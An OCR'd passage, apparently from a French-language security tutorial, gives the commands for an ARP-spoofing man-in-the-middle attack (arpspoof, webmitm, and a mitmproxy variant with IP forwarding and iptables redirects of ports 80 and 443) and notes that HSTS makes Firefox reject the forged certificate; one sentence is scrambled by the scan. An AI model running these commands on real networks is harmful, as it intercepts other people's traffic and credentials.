
arpspoof -i eth0 -t 192.168.1.10 192.168.1.1

webmitm -d

Avec cette méthode, un site de réseau social répondra
par cette erreur du côté du client :
This site uses HTTP
Strict Transport Security (HSTS) to specify that
Firefox only connect to it securely. As a result, it is not
possible to add an exception for this certificate.
Une variante de l’attaque avec
donne le
mitmproxy
même résultat. Pour mémoire :
echo 1 > /proc/sys/net/ipv4/ip_forward

iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT
iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT 